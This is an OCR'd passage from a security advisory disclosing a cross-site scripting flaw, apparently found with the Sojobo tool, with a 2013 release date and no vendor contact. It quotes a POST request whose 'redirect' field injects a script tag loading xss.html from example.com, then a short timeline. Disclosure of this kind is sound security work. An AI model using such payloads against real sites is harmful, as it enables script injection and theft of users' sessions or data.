
Content-Type: application/x-www-form-
urlencoded

Content-Length: 59

redirect="><script 
src="http://www.example.com/xss.html" 
/>

III. * Report Timeline *

========================

18 November 2013 - Advisory released, 
unable to contact the vendor.

IV. * About Sojobo *

====================

Sojobo allows you to find security 